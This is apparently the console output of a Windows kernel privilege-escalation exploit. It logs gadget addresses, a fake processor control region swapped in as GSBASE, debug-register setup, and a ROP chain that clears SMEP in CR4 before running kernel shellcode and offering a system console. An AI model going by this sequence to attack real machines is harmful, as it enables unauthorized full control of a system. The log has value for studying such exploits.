 [+] Locked 7ff613fb1000 successfully!
[+] Increasing working set (208 KB, 1388 KB) -> (212 KB, 1392 KB)!
[+] Increasing working set (212 KB, 1392 KB) -> (216 KB, 1396 KB)!
[+] Kernel: ntkrnlmp.exe @ fffff80372e94000
[+] [RETN] Gadget @ fffff80372e9502d
[+] [POP RCX; RETN] Gadget @ fffff80372ed9122
[+] [MOV CR4, RCX; RETN] Gadget @ fffff803730045c7
[+] Prcb.Context @ 62c0
[+] KThread.ApcStateFill.Process @ b8
[+] Finished setting up fake PCR!
[+] Pcr @ 2894d2b0000
[+] Prcb @ 2894d2b0180
[+] EThread @ 2894f460000
[+] EProcess @ 2894f470000
- Created context watchdog
- Thread Id: 2da4
- Elevated priority to: THREAD_PRIORITY_TIME_CRITICAL
- Seperated exploit and context watchdog processors
- PsInitialSystemProcess: fffff803732910e0
- PsGetCurrentProcess: fffff80372f453b0
- PsReferencePrimaryToken: fffff8037336f5e0
- PsDereferencePrimaryToken: fffff8037340a7b0
- ExAllocatePool: fffff80372fb8ba0
/--------------------------------------¥
| Press any key to start exploit! |
| Warning: This may bugcheck your PC. |
¥--------------------------------------/
[+] Setting up debug registers:
Dr0: 7ff613fd30c8 [@SavedSS] (R/W, 4 Bytes, Active)
Dr1: 2894d2b0320 [@SpecialRegisters.CR4] (W, 8 Bytes, Active)
[+] Built ROP Chain:
-- &retn; (fffff80372e9502d)
-- &retn; (fffff80372e9502d)
-- &pop rcx; retn; (fffff80372ed9122)
-- cr4_nosmep (00000000000506f8)
-- &mov cr4, rcx; retn; (fffff803730045c7)
-- &KernelShellcode (00007ff613fb1010)
[+] Writing fake PCR as new GSBASE: 2894d2b0000
[+] Defering debug exception...
[+] Restored old GSBASE: c556cd8000
[+] Exploit successful!
/------------------------------------------¥
| Press any key to launch a system console |
¥------------------------------------------/